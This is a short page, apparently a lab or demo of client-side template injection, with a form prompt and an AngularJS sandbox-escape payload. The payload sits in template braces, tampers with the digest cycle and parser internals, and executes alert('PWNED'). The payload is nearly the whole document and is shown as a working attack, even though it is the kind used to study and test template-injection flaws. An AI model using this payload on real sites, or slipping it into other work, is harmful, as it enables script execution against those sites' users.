 Client side template injection!
fill me in plz
Submit Button
{{ c=''.sub.call;b=''.sub.bind;a=''.sub.apply;
c.$apply=$apply;c.$eval=b;op=$root.$$phase;
$root.$$phase=null;
od=$root.$digest;$root.$digest=({}).toString;
C=c.$apply(c);$root.$$phase=op;$root.$digest=od;
B=C(b,c,b);$evalAsync(" astNode=pop();
astNode.type='UnaryExpression';
astNode.operator='(window.X?void0:
(window.X=true,alert("PWNED")))+';
astNode.argument=
{type:'Identifier',name:'foo'}; ");
m1=B($$asyncQueue.pop().expression,null,$root);
m2=B(C,null,m1);[].push.apply=m2;a=''.sub;
$eval('a(b.c)');[].push.apply=a; }}